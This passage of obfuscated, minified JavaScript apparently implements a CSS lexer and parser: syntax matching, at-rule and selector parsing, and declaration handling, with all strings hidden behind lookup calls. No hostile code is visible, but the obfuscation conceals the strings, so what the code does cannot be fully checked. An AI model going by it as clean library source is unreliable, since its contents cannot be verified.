Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(3154)])return o;let s=o[i(3154)],a=o[i(3154)]={syntax:n[i(2194)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(287)],o[e(287)]=n,n=o,o=r;return n}(s)[i(287)];null!==s;){switch(s[i(1532)]){case 2:a[i(3154)][i(1694)](a={syntax:s[i(2194)],match:[]}),c[i(1694)](a);break;case 3:c[i(2168)](),a=c[c[i(1024)]-1];break;default:a[i(3154)][i(1694)]({syntax:s[i(2194)]||null,token:s[i(3169)][i(2138)],node:s[i(3169)][i(2991)]})}s=s[i(287)]}return o}function Cr(e){const n=t;function r(t){const e=a1g;return null!==t&&(e(718)===t[e(1532)]||e(2697)===t[e(1532)]||e(2488)===t[e(1532)])}let i=null;return null!==this[n(1741)]&&function t(o){const s=n;if(Array[s(2965)](o[s(3154)])){for(let e=0;e<o[s(3154)][s(1024)];e++)if(t(o[s(3154)][e]))return r(o[s(2194)])&&i[s(1454)](o[s(2194)]),!0}else if(o[s(2991)]===e)return i=r(o[s(2194)])?[o[s(2194)]]:[],!0;return!1}(this[n(1741)]),i}function jr(e,n){const r=t;return Ir(this,e,(t=>r(718)===t[r(1532)]&&t[r(351)]===n))}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(2697)===t[r(1532)]&&t[r(351)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(2488)===t[n(1532)]))}function Ir(e,n,r){const i=t,o=Cr[i(558)](e,n);return null!==o&&o[i(1665)](r)}function Wr(e){const n=t;return n(2991)in e?e[n(2991)]:Wr(e[n(3154)][0])}function Fr(e){const n=t;return n(2991)in e?e[n(2991)]:Fr(e[n(3154)][e[n(3154)][n(1024)]-1])}function Jr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1741)]&&function t(r){const c=s;if(null!==r[c(2194)]&&r[c(2194)][c(1532)]===i&&r[c(2194)][c(351)]===o){const t=Wr(r),i=Fr(r);e[c(2194)][c(1277)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(728)](n[o(1727)]),n[o(1727)]===i)break;n=n[o(3297)]}while(null!==n);a[o(1694)]({parent:r,nodes:t})}}))}Array[c(2965)](r[c(3154)])&&r[c(3154)][c(639)](t)}(r[s(1741)]),a}const{hasOwnProperty:Rr}=Object[t(297)];function Hr(e){const n=t;return n(2308)==typeof e&&isFinite(e)&&Math[n(2323)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Hr(e[n(2326)])&&Hr(e[n(3159)])&&Hr(e[n(706)])}function qr(t,e){return function(n,r){const i=a1g;if(!n||n[i(1098)]!==Object)return r(n,i(605));for(let o in n){let s=!0;if(!1!==Rr[i(558)](n,o)){if(i(1532)===o)n[i(1532)]!==t&&r(n,i(3334)+n[i(1532)]+i(1745)+t+"`");else if(i(2960)===o){if(null===n[i(2960)])continue;if(n[i(2960)]&&n[i(2960)][i(1098)]===Object)if(i(1301)!=typeof n[i(2960)][i(389)])o+=i(1855);else if(Dr(n[i(2960)][i(1480)])){if(Dr(n[i(2960)][i(2437)]))continue;o+=i(1047)}else o+=i(1852);s=!1}else if(e[i(2345)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1024)];t++){const r=e[o][t];switch(r){case String:s=i(1301)==typeof n[o];break;case Boolean:s=i(1712)==typeof n[o];break;case null:s=null===n[o];break;default:i(1301)==typeof r?s=n[o]&&n[o][i(1532)]===r:Array[i(2965)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(834)+o+i(1978)+t+i(2125));s||r(n,i(1418)+t+"."+o+"`")}}for(const o in e)Rr[i(558)](e,o)&&!1===Rr[i(558)](n,o)&&r(n,i(1128)+t+"."+o+i(2601))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1024)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1694)](o[r(351)][r(2457)]());else if(null===o)i[r(1694)](r(1422));else if(r(1301)==typeof o)i[r(1694)](o);else{if(!Array[r(2965)](o))throw new Error(r(3291)+o+r(370)+n+r(1109));i[r(1694)](r(358)+(Vr(o,n)||r(2686))+">")}}return i[r(2897)](r(2476))}function Zr(e,n){const r=t,i=n[r(2024)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(558)](i,t))continue;const n=o[t]=Array[r(2965)](i[t])?i[t][r(2128)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in e)e[t][i(2194)]&&(o[t]=r?e[t][i(2194)]:ln(e[t][i(2194)],{compact:n}));return o}function Xr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1423)](e))o[t]={prelude:s[i(2831)]&&(r?s[i(2831)][i(2194)]:ln(s[i(2831)][i(2194)],{compact:n})),descriptors:s[i(745)]&&Br(s[i(745)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1g;return n(1301)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1694)]({type:n,value:t[e(2128)](i,o),node:null}))),r}(t):e[n(2223)](t,fr)}(r,e[o(2194)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1024)];n++)if(e(2537)===t[n][e(2138)][e(2457)]())return!0;return!1}(s)?Yr(null,new Error(o(1159))):(i&&(a=Ur(s,e[o(1322)],e)),i&&a[o(3154)]||(a=Ur(s,n[o(3154)],e),a[o(3154)])?Yr(a[o(3154)],null,a[o(920)]):Yr(null,new fn(a[o(2220)],n[o(2194)],r,a),a[o(920)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1173)]=kn,this[o(2194)]=r,this[o(332)]=!1,this[o(780)]={...n},this[o(839)]=Object[o(1230)](null),this[o(1304)]=Object[o(1230)](null),this[o(522)]=Object[o(1230)](null),this[o(2024)]=i||function(t){const e=o,n={};if(t[e(2991)])for(const r in t[e(2991)])if(Rr[e(558)](t[e(2991)],r)){const i=t[e(2991)][r];if(!i[e(2024)])throw new Error(e(2623)+r+e(923));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1173)]&&(this[o(1173)]=e[o(1173)]),e[o(780)])for(const t of Object[o(318)](n))Array[o(2965)](e[o(780)][t])&&(this[o(780)][t]=e[o(780)][t]);if(e[o(522)])for(const[t,n]of Object[o(1423)](e[o(522)]))this[o(2243)](t,n);if(e[o(332)]){this[o(332)]=!0;for(const[t,e]of Object[o(1423)]((s=this[o(780)],{...qn,...Vn,...Zn(s)})))this[o(2243)](t,e)}if(e[o(839)])for(const[t,n]of Object[o(1423)](e[o(839)]))this[o(3166)](t,n);if(e[o(1304)])for(const[t,n]of Object[o(1423)](e[o(1304)]))this[o(1956)](t,n)}var s;this[o(1322)]=zr(this[o(1173)][o(2897)](o(785)))}[t(662)](e){const n=t;function r(t,e){o[a1g(1694)]({node:t,message:e})}const i=this[n(2024)],o=[];return this[n(2194)][n(1277)](e,(function(t){const e=n;i[e(2345)](t[e(1532)])?i[t[e(1532)]][e(1891)](t,r):r(t,e(2872)+t[e(1532)]+"`")})),!!o[n(1024)]&&o}[t(1064)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1301)==typeof e||e&&o(1301)==typeof e[o(1532)],syntax:null,match:null,matchRef:null};return o(2887)==typeof e?a[o(3154)]=zr(e,s):(o(1301)==typeof e?Object[o(2344)](a,o(2194),{get:()=>(Object[o(2344)](a,o(2194),{value:hr(e)}),a[o(2194)])}):a[o(2194)]=e,Object[o(2344)](a,o(3154),{get:()=>(Object[o(2344)](a,o(3154),{value:zr(a[o(2194)],s)}),a[o(3154)])}),o(2697)===n&&Object[o(2344)](a,o(3285),{get(){const t=o,e=a[t(2194)],n=function(e){const n=t,r=e[n(1969)][0];return!1===e[n(2091)]&&1===e[n(1969)][n(1024)]&&n(678)===r[n(1532)]&&!0===r[n(1624)]}(e)?zr({...e,terms:[e[t(1969)][0][t(1474)]]},s):null;return Object[t(2344)](a,t(3285),{value:n}),n}})),a}[t(3166)](e,n){const r=t;n&&(this[r(839)][e]={type:r(1669),name:e,prelude:n[r(2831)]?this[r(1064)](n[r(2831)],r(299),e):null,descriptors:n[r(745)]?Object[r(318)](n[r(745)])[r(2973)](((t,i)=>(t[i]=this[r(1064)](n[r(745)][i],r(2337),i,e),t)),Object[r(1230)](null)):null})}[t(1956)](e,n){const r=t;n&&(this[r(1304)][e]=this[r(1064)](n,r(2697),e))}[t(2243)](e,n){const r=t;n&&(this[r(522)][e]=this[r(1064)](n,r(718),e))}[t(1043)](e){const n=t;if(!this[n(3298)](e))return new mn(n(310),"@"+e)}[t(2068)](e,n){const r=t,i=this[r(1043)](e);if(i)return i;const o=this[r(3298)](e);return!o[r(2831)]&&n?new SyntaxError(r(1589)+e+r(3063)):!o[r(2831)]||n||Gr(this,o[r(2831)],"",!1)[r(1741)]?void 0:new SyntaxError(r(1589)+e+r(1493))}[t(531)](e,n){const r=t,i=this[r(1043)](e);if(i)return i;const o=this[r(3298)](e),s=wn(n);return o[r(745)]?o[r(745)][s[r(351)]]||o[r(745)][s[r(1603)]]?void 0:new mn(r(1211),n):new SyntaxError(r(1589)+e+r(1019))}[t(1909)](e){const n=t;if(!this[n(913)](e))return new mn(n(787),e)}[t(1882)](e,n){const r=t,i=this[r(2068)](e,n);if(i)return Yr(null,i);const o=this[r(3298)](e);return o[r(2831)]?Gr(this,o[r(2831)],n||"",!1):Yr(null,null)}[t(2873)](e,n,r){const i=t,o=this[i(531)](e,n);if(o)return Yr(null,o);const s=this[i(3298)](e),a=wn(n);return Gr(this,s[i(745)][a[i(351)]]||s[i(745)][a[i(1603)]],r,!1)}[t(3178)](e){const n=t;return n(2696)!==e[n(1532)]?Yr(null,new Error(n(1652))):this[n(991)](e[n(2448)],e[n(2138)])}[t(991)](e,n){const r=t;if(vn(e)[r(1391)])return Yr(null,new Error(r(3198)));const i=this[r(1909)](e);return i?Yr(null,i):Gr(this,this[r(913)](e),n,!0)}[t(852)](e,n){const r=t,i=this[r(2297)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(3103),e))}[t(3154)](e,n){const r=t;return r(1301)==typeof e||e&&e[r(1532)]?(r(1301)!=typeof e&&e[r(3154)]||(e=this[r(1064)](e,r(718),r(2666))),Gr(this,e,n,!1)):Yr(null,new mn(r(912)))}[t(1271)](e,n,r,i){return Jr(this,n,this[t(991)](e,n),r,i)}[t(937)](e,n,r){const i=t;return Jr(this,e[i(2138)],this[i(3178)](e),n,r)}[t(572)](e,n,r){const i=t,o=[];return this[i(2194)][i(1277)](e,{visit:i(2696),enter:t=>{const e=i;o[e(1694)][e(2367)](o,this[e(937)](t,n,r))}}),o}[t(3298)](e,n=!0){const r=t,i=wn(e);return(i[r(901)]&&n?this[r(839)][i[r(351)]]||this[r(839)][i[r(1603)]]:this[r(839)][i[r(351)]])||null}[t(1900)](e,n=!0){const r=t,i=this[r(3298)](e,n);return i&&i[r(2831)]||null}[t(2264)](e,n){const r=t;return this[r(839)][r(2345)](e)&&this[r(839)][r(1959)]&&this[r(839)][e][r(1959)][n]||null}[t(913)](e,n=!0){const r=t,i=vn(e);return(i[r(901)]&&n?this[r(1304)][i[r(351)]]||this[r(1304)][i[r(1603)]]:this[r(1304)][i[r(351)]])||null}[t(2297)](e){const n=t;return hasOwnProperty[n(558)](this[n(522)],e)?this[n(522)][e]:null}[t(2806)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1g;if(a[l(602)](e))return a[l(1576)](e);a[l(1124)](e,!1),null!==c[l(2194)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(718)!==c[u(1532)]&&u(2697)!==c[u(1532)])return;const d=u(718)===c[u(1532)]?t[u(522)]:t[u(1304)],h=u(718)===c[u(1532)]?o:s;hasOwnProperty[u(558)](d,c[u(351)])?r(t,c[u(351)],h,d[c[u(351)]])&&(i[u(1694)](n(e,a===o)+u(2210)+n(c[u(351)],u(718)===c[u(1532)])),a[u(1124)](e,!0)):(i[u(1694)](n(e,a===o)+u(717)+n(c[u(351)],u(718)===c[u(1532)])),a[u(1124)](e,!0))},m===mr&&f===mr)throw new Error(h(1604));!function t(e){const n=h;switch(m[n(558)](d,e),e[n(1532)]){case n(1427):e[n(1969)][n(639)](t);break;case n(678):case n(707):t(e[n(1474)]);break;case n(718):case n(2697):case n(2488):case n(2007):case n(625):case n(1219):case n(2743):case n(1895):break;default:throw new Error(n(1564)+e[n(1532)])}f[n(558)](d,e)}(c)}(c[l(2194)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(522)])r(this,t,o,this[e(522)][t]);for(const t in this[e(1304)])r(this,t,s,this[e(1304)][t]);const a=[...o[e(318)]()][e(507)]((t=>o[e(1576)](t))),c=[...s[e(318)]()][e(507)]((t=>s[e(1576)](t)));return a[e(1024)]||c[e(1024)]?{errors:i,types:a,properties:c}:null}[t(2078)](e,n){const r=t;return{generic:this[r(332)],cssWideKeywords:this[r(1173)],units:this[r(780)],types:Br(this[r(522)],!n,e),properties:Br(this[r(1304)],!n,e),atrules:Xr(this[r(839)],!n,e)}}[t(1380)](){const e=t;return JSON[e(2378)](this[e(2078)]())}}function Kr(e,n){const r=t;return r(1301)==typeof n&&/^\s*\|/[r(2041)](n)?r(1301)==typeof e?e+n:n[r(1898)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1230)](null);for(const[t,o]of Object[r(1423)](e))if(o){i[t]={};for(const e of Object[r(318)](o))n[r(1853)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1423)](n))switch(t){case r(332):i[t]=Boolean(o);break;case r(1173):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(780):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o))i[t][e]=Array[r(2965)](n)?n:[];break;case r(839):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2831)]||null,descriptors:{...o[r(745)]}};if(n){s[r(2831)]=n[r(2831)]?Kr(s[r(2831)],n[r(2831)]):s[r(2831)]||null;for(const[t,e]of Object[r(1423)](n[r(745)]||{}))s[r(745)][t]=e?Kr(s[r(745)][t],e):null;Object[r(318)](s[r(745)])[r(1024)]||(s[r(745)]=null)}}break;case r(522):case r(1304):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o))i[t][e]=Kr(i[t][e],n);break;case r(2130):case r(3005):i[t]={...e[t]};for(const[e,n]of Object[r(1423)](o))i[t][e]={...i[t][e],...n};break;case r(3044):i[t]={...e[t],...o};break;case r(3094):case r(849):i[t]={...e[t],...$r(o,[r(1466)])};break;case r(2991):i[t]={...e[t],...$r(o,[r(351),r(2024),r(1466),r(2223),r(3158)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(841)]+e;const o=this[r(696)](i);for(o!==ei&&o!==ni||(n&&this[r(1410)](r(433)),i++);i<this[r(2499)];i++)Kt(this[r(696)](i))||this[r(1410)](r(1731),i)}function ai(e){return si[t(558)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1535)](this[r(841)]+e,n)){let t="";switch(n){case ri:t=r(2604);break;case ni:t=r(1411)}this[r(1410)](t,this[r(841)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1609)];for(;i===Wt||i===Gt;)i=this[e(349)](++n);if(i!==Lt){if(!this[e(2924)](ei,n)&&!this[e(2924)](ni,n))return null;r=this[e(2924)](ei,n)?ei:ni;do{i=this[e(349)](++n)}while(i===Wt||i===Gt);i!==Lt&&(this[e(2522)](n),ai[e(558)](this,ii))}return n>0&&this[e(2522)](n),0===r&&(i=this[e(696)](this[e(841)]),i!==ei&&i!==ni&&this[e(1410)](e(1862))),ai[e(558)](this,0!==r),r===ni?"-"+this[e(3284)](Lt):this[e(3284)](Lt)}const ui=t(471),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(841)];let r=null,i=null;if(this[e(1609)]===Lt)ai[e(558)](this,oi),i=this[e(3284)](Lt);else if(this[e(1609)]===Et&&this[e(1535)](this[e(841)],ni))switch(r="-1",ci[e(558)](this,1,ri),this[e(2499)]-this[e(841)]){case 2:this[e(3297)](),i=li[e(558)](this);break;case 3:ci[e(558)](this,2,ni),this[e(3297)](),this[e(1477)](),ai[e(558)](this,ii),i="-"+this[e(3284)](Lt);break;default:ci[e(558)](this,2,ni),si[e(558)](this,3,ii),this[e(3297)](),i=this[e(1350)](n+2)}else if(this[e(1609)]===Et||this[e(2924)](ei)&&this[e(349)](1)===Et){let t=0;switch(r="1",this[e(2924)](ei)&&(t=1,this[e(3297)]()),ci[e(558)](this,0,ri),this[e(2499)]-this[e(841)]){case 1:this[e(3297)](),i=li[e(558)](this);break;case 2:ci[e(558)](this,1,ni),this[e(3297)](),this[e(1477)](),ai[e(558)](this,ii),i="-"+this[e(3284)](Lt);break;default:ci[e(558)](this,1,ni),si[e(558)](this,2,ii),this[e(3297)](),i=this[e(1350)](n+t+1)}}else if(this[e(1609)]===It){const t=this[e(696)](this[e(841)]),o=t===ei||t===ni;let s=this[e(841)]+o;for(;s<this[e(2499)]&&Kt(this[e(696)](s));s++);s===this[e(841)]+o&&this[e(1410)](e(1731),this[e(841)]+o),ci[e(558)](this,s-this[e(841)],ri),r=this[e(591)](n,s),s+1===this[e(2499)]?(this[e(3297)](),i=li[e(558)](this)):(ci[e(558)](this,s-this[e(841)]+1,ni),s+2===this[e(2499)]?(this[e(3297)](),this[e(1477)](),ai[e(558)](this,ii),i="-"+this[e(3284)](Lt)):(si[e(558)](this,s-this[e(841)]+2,ii),this[e(3297)](),i=this[e(1350)](s+1)))}else this[e(1410)]();return null!==r&&r[e(696)](0)===ei&&(r=r[e(1962)](1)),null!==i&&i[e(696)](0)===ei&&(i=i[e(1962)](1)),{type:e(471),loc:this[e(2303)](n,this[e(841)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1851)](t+r)}else this[n(1851)](t)}else this[n(1851)](e.b)}function fi(){const e=t;return this[e(442)](this[e(2181)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(349)](n);n++){if(t===Yt)return!0;if(t===Xt||t===Pt)return!1}return!1}const gi=t(1669),bi=t(3094),wi={name:String,prelude:[t(299),t(442),null],block:[t(574),null]};function vi(e=!1){const n=t,r=this[n(841)];let i,o,s=null,a=null;switch(this[n(2934)](Pt),i=this[n(1350)](r+1),o=i[n(2457)](),this[n(1477)](),!1===this[n(2590)]&&this[n(1609)]!==Xt&&this[n(1609)]!==Ht&&(s=this[n(2651)]?this[n(419)](this[n(299)][n(888)](this,i,e),fi):fi[n(558)](this,this[n(1911)]),this[n(1477)]()),this[n(1609)]){case Ht:this[n(3297)]();break;case Xt:a=hasOwnProperty[n(558)](this[n(3094)],o)&&n(2887)==typeof this[n(3094)][o][n(2117)]?this[n(3094)][o][n(2117)][n(558)](this,e):this[n(574)](pi[n(558)](this))}return{type:n(1669),loc:this[n(2303)](r,this[n(841)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(3169)](Pt,"@"+e[n(351)]),null!==e[n(2831)]&&this[n(2991)](e[n(2831)]),e[n(2117)]?this[n(2991)](e[n(2117)]):this[n(3169)](Ht,";")}const xi=t(299),ki=t(519),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2457)]()),this[n(1477)](),r=hasOwnProperty[n(558)](this[n(3094)],e)&&n(2887)==typeof this[n(3094)][e][n(2831)]?this[n(3094)][e][n(2831)][n(558)](this):this[n(2979)](this[n(2130)][n(299)]),this[n(1477)](),!0!==this[n(2590)]&&this[n(1609)]!==Xt&&this[n(1609)]!==Ht&&this[n(1410)](n(1449)),{type:n(299),loc:this[n(2804)](r),children:r}}function zi(e){this[t(990)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Pi=124,Ni=126;function Ui(){const e=t;this[e(2590)]&&this[e(1410)](e(1333));const n=this[e(841)];let r=!1;return this[e(2924)](Mi)?(r=!0,this[e(3297)]()):this[e(2924)](Pi)||this[e(2934)](Et),this[e(2924)](Pi)?this[e(696)](this[e(841)]+1)!==Ei?(this[e(3297)](),this[e(2934)](Et)):r&&this[e(1410)](e(1704),this[e(2499)]):r&&this[e(1410)](e(3196)),{type:e(642),loc:this[e(2303)](n,this[e(841)]),name:this[e(1350)](n)}}function Ci(){const e=t,n=this[e(841)],r=this[e(696)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Pi&&this[e(1410)](e(444)),this[e(3297)](),r!==Ei&&(this[e(2924)](Ei)||this[e(1410)](e(2844)),this[e(3297)]()),this[e(1350)](n)}const ji=t(2770),Li={name:t(642),matcher:[String,null],value:[t(1219),t(642),null],flags:[String,null]};function Oi(){const e=t,n=this[e(841)];let r,i=null,o=null,s=null;return this[e(2934)](qt),this[e(1477)](),r=Ui[e(558)](this),this[e(1477)](),this[e(1609)]!==Vt&&(this[e(1609)]!==Et&&(i=Ci[e(558)](this),this[e(1477)](),o=this[e(1609)]===Ut?this[e(1219)]():this[e(642)](),this[e(1477)]()),this[e(1609)]===Et&&(s=this[e(3284)](Et),this[e(1477)]())),this[e(2934)](Vt),{type:e(2770),loc:this[e(2303)](n,this[e(841)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(3169)](jt,"["),this[n(2991)](e[n(351)]),null!==e[n(835)]&&(this[n(1851)](e[n(835)]),this[n(2991)](e[n(2138)])),null!==e[n(1140)]&&this[n(3169)](Et,e[n(1140)]),this[n(3169)](jt,"]")}const Wi=38;function Fi(){return this[t(442)](null,!0)}function Ji(){const e=t;return this[e(419)](this[e(3168)],Fi)}function Ri(){const e=t;return this[e(442)](this[e(2525)],!0)}function Hi(){const e=t;if(this[e(1609)]===Ht)return Ri[e(558)](this,this[e(1911)]);const n=this[e(419)](this[e(2696)],Ri);return this[e(1609)]===Ht&&this[e(3297)](),n}const Di=t(574),qi=t(2117),Vi={children:[[t(1669),t(3168),t(2696)]]};function Zi(e){const n=t,r=e?Hi:Ji,i=this[n(841)];let o=this[n(997)]();this[n(2934)](Xt);t:for(;!this[n(2590)];)switch(this[n(1609)]){case Yt:break t;case Wt:case Gt:this[n(3297)]();break;case Pt:o[n(1694)](this[n(419)](this[n(1669)][n(888)](this,e),Fi));break;default:e&&this[n(2924)](Wi)?o[n(1694)](Ji[n(558)](this)):o[n(1694)](r[n(558)](this))}return this[n(2590)]||this[n(2934)](Yt),{type:n(574),loc:this[n(2303)](i,this[n(841)]),children:o}}function Bi(e){const n=t;this[n(3169)](Xt,"{"),this[n(990)](e,(t=>{const e=n;e(2696)===t[e(1532)]&&this[e(3169)](Ht,";")})),this[n(3169)](Yt,"}")}const Xi=t(2689),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(841)];let o=null;return this[r(2934)](qt),o=e[r(558)](this,n),this[r(2590)]||this[r(2934)](Vt),{type:r(2689),loc:this[r(2303)](i,this[r(841)]),children:o}}function Qi(e){const n=t;this[n(3169)](jt,"["),this[n(990)](e),this[n(3169)](jt,"]")}const Ki=t(2671),$i=[];function to(){const e=t,n=this[e(841)];return this[e(2934)](Jt),{type:e(2671),loc:this[e(2303)](n,this[e(841)])}}function eo(){const e=t;this[e(3169)](Jt,e(2755))}const no=t(3236),ro=[];function io(){const e=t,n=this[e(841)];return this[e(2934)](Ft),{type:e(3236),loc:this[e(2303)](n,this[e(841)])}}function oo(){const e=t;this[e(3169)](Ft,e(1633))}const so=46,ao=t(2683),co={name:String};function lo(){const e=t;return this[e(1021)](so),{type:e(2683),loc:this[e(2303)](this[e(841)]-1,this[e(2499)]),name:this[e(3284)](Et)}}function uo(e){const n=t;this[n(3169)](jt,"."),this[n(3169)](Et,e[n(351)])}const ho=43,mo=47,fo=62,po=126,go=t(2204),bo={name:String};function wo(){const e=t,n=this[e(841)];let r;switch(this[e(1609)]){case Wt:r=" ";break;case jt:switch(this[e(696)](this[e(841)])){case fo:case ho:case po:this[e(3297)]();break;case mo:this[e(3297)](),this[e(699)](e(2984)),this[e(1021)](mo);break;default:this[e(1410)](e(2876))}r=this[e(1350)](n)}return{type:e(2204),loc:this[e(2303)](n,this[e(841)]),name:r}}function vo(e){const n=t;this[n(1851)](e[n(351)])}const yo=42,xo=47,ko=t(3068),Ao={value:String};function _o(){const e=t,n=this[e(841)];let r=this[e(2499)];return this[e(2934)](Gt),r-n+2>=2&&this[e(696)](r-2)===yo&&this[e(696)](r-1)===xo&&(r-=2),{type:e(3068),loc:this[e(2303)](n,this[e(841)]),value:this[e(591)](n+2,r)}}function zo(e){const n=t;this[n(3169)](Gt,"/*"+e[n(2138)]+"*/")}const So=new Set([Rt,Bt,Mt]),Mo=t(3076),Eo={kind:String,children:[[t(642),t(1659),t(1816),t(2029),t(369)]]};function To(e){const n=t;return this[n(2895)](1)===Et&&So[n(602)](this[n(2895)](2))?this[n(1659)](e):this[n(2029)](e)}const Po={media:To,container:To,supports(){return this[t(369)]()}};function No(e=t(3329)){const n=t,r=this[n(997)]();t:for(;!this[n(2590)];)switch(this[n(1609)]){case Gt:case Wt:this[n(3297)]();continue;case Et:r[n(1694)](this[n(642)]());break;case Zt:{let t=this[n(419)]((()=>Po[e][n(558)](this,e)),(()=>null));t||(t=this[n(419)]((()=>{const t=n;this[t(2934)](Zt);const r=this[t(3076)](e);return this[t(2934)](Bt),r}),(()=>this[n(2183)](e)))),r[n(1694)](t);break}case Tt:{let t=this[n(419)]((()=>this[n(1816)](e)),(()=>null));t||(t=this[n(2183)](e)),r[n(1694)](t);break}default:break t}return r[n(3332)]&&this[n(1410)](n(1059)),{type:n(3076),loc:this[n(2804)](r),kind:e,children:r}}function Uo(e){const n=t;e[n(990)][n(639)]((t=>{const e=n;e(3076)===t[e(1532)]?(this[e(3169)](Zt,"("),this[e(2991)](t),this[e(3169)](Bt,")")):this[e(2991)](t)}))}const Co=33,jo=35,Lo=36,Oo=38,Io=42,Wo=43,Fo=47;function Jo(){const e=t;return this[e(442)](this[e(499)],!0)}function Ro(){const e=t;return this[e(442)](this[e(499)],!1)}function Ho(){const e=t,n=this[e(1911)],r=this[e(1823)]();return e(442)!==r[e(1532)]&&!1===this[e(2590)]&&this[e(1609)]!==Ht&&!1===this[e(2924)](Co)&&!1===this[e(3140)](n)&&this[e(1410)](),r}const Do=t(2696),qo=t(1212),Vo={important:[Boolean,String],property:String,value:[t(1823),t(442)]};function Zo(){const e=t,n=this[e(841)],r=this[e(1911)],i=Xo[e(558)](this),o=yn(i),s=o?this[e(910)]:this[e(1415)],a=o?Ro:Jo;let c,l=!1;this[e(1477)](),this[e(2934)](Rt);const u=this[e(1911)];if(o||this[e(1477)](),c=s?this[e(419)](Ho,a):a[e(558)](this,this[e(1911)]),o&&e(1823)===c[e(1532)]&&c[e(990)][e(3332)])for(let t=u-this[e(1911)];t<=0;t++)if(this[e(349)](t)===Wt){c[e(990)][e(728)]({type:e(1815),loc:null,value:" "});break}return this[e(2924)](Co)&&(l=Yo[e(558)](this),this[e(1477)]()),!1===this[e(2590)]&&this[e(1609)]!==Ht&&!1===this[e(3140)](r)&&this[e(1410)](),{type:e(2696),loc:this[e(2303)](n,this[e(841)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(3169)](Et,e[n(2448)]),this[n(3169)](Rt,":"),this[n(2991)](e[n(2138)]),e[n(2233)]&&(this[n(3169)](jt,"!"),this[n(3169)](Et,!0===e[n(2233)]?n(2233):e[n(2233)]))}function Xo(){const e=t,n=this[e(841)];if(this[e(1609)]===jt)switch(this[e(696)](this[e(841)])){case Io:case Lo:case Wo:case jo:case Oo:this[e(3297)]();break;case Fo:this[e(3297)](),this[e(2924)](Fo)&&this[e(3297)]()}return this[e(1609)]===Nt?this[e(2934)](Nt):this[e(2934)](Et),this[e(1350)](n)}function Yo(){const e=t;this[e(2934)](jt),this[e(1477)]();const n=this[e(3284)](Et);return e(2233)===n||n}const Go=38;function Qo(){const e=t;return this[e(442)](this[e(2525)],!0)}const Ko=t(724),$o={children:[[t(2696),t(1669),t(3168)]]};function ts(){const e=t,n=this[e(997)]();for(;!this[e(2590)];)switch(this[e(1609)]){case Wt:case Gt:case Ht:this[e(3297)]();break;case Pt:n[e(1694)](this[e(419)](this[e(1669)][e(888)](this,!0),Qo));break;default:this[e(2924)](Go)?n[e(1694)](this[e(419)](this[e(3168)],Qo)):n[e(1694)](this[e(419)](this[e(2696)],Qo))}return{type:e(724),loc:this[e(2804)](n),children:n}}function es(e){const n=t;this[n(990)](e,(t=>{const e=n;e(2696)===t[e(1532)]&&this[e(3169)](Ht,";")}))}const ns=t(2114),rs={value:String,unit:String};function is(){const e=t,n=this[e(841)],r=this[e(2665)](It);return{type:e(2114),loc:this[e(2303)](n,this[e(841)]),value:r,unit:this[e(591)](n+r[e(1024)],this[e(841)])}}function os(e){const n=t;this[n(3169)](It,e[n(2138)]+e[n(1597)])}const ss=47,as=t(1659),cs={kind:String,name:String,value:[t(642),t(529),t(2114),t(864),t(625),null]};function ls(e){const n=t,r=this[n(841)];let 